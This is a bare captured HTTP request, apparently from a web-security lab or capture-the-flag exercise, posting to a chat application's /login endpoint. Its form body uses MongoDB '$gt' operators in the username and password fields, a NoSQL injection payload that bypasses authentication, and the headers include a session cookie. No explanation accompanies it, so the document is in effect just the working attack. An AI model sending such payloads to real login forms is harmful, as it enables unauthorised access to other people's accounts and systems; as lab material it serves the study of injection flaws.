 POST /login HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/logout
Cookie: connect.sid=s%3ACYq8MAl4eMrqgg7UXHgP9wmRkHn4cOb5.YlEpNHcHyIdCcgQbIzEz%2B%2FhQa%2F4lf5eKm0dNqs6cEyM
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
username[$gt]=mike&password[$gt]&submit=login